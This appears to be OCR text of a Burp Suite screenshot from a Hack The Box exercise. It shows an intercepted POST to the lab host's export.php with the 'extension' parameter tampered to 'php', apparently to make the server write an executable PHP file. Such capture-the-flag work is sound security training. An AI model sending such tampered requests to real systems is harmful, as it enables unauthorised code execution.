 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extens
Intercept HTTP history WebSockets history Proxy settings
Request to http://clicker.htb:80 [10.10.11.232]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://clicker.htb
10 Connection: close
11 Referer: http://clicker.htb/admin.php?msg=Data%20has%20been%20saved%20in%20exports/top_players_jf6sic37.txt
12 Cookie: PHPSESSID=44fd2j5fdj6t8cdhfil1fifob6
13 Upgrade-Insecure-Requests: 1
14
15 threshold=1000000&extension=php